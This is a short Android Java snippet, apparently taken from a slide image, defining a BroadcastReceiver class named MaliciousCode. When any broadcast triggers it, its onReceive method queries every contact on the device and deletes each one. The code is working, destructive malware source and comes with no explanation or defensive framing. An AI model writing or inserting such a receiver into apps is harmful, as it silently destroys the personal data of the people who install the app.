 public class MaliciousCode extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
ContentResolver contentResolver = context.getContentResolver();
Cursor cursor = contentResolver.query
(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
while (cursor.moveToNext()) {
String lookupKey = cursor.getString
(cursor.getColumnIndex(ContactsContract.Contacts.LOOKUP_KEY));
Uri uri = Uri.withAppendedPath
(ContactsContract.Contacts.CONTENT_LOOKUP_URI, lookupKey);
contentResolver.delete(uri, null, null);
}
}
}